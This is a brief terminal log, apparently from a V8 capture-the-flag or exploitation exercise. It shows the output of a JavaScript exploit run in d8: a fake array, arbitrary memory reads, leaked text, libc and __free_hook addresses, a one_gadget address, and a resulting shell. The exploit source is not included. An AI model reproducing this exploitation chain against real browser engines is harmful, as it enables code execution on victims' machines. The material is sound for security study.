 starssgo@ubuntu:~/V8/v8/out.gn/x64.release$ ./d8 --allow-natives-syntax test.js
fake_Array_addr = 0x 3e1da8b0fea0
[*] read from: 0x3e1da8b0fea0: 0x25caaa942ed9
[*] read from: 0x25caaa944028: 0x35ca54050ec1
[*] read from: 0x35ca54050ef0: 0x3ba3c2c6981
[*] read from: 0x3ba3c2c69c2: 0x556aa2af9780
[*] read from: 0x556aa2ddb7b0: 0x7f98186222e0
[*] textbase_addr from: 0x556aa1b68000
[*] libcbase_addr from: 0x7f98185e8000
[*] free_hook from: 0x7f98189ae7a8
[*] one_gadget from: 0x7f981862d3a0
$ whoami
starssgo
$ bash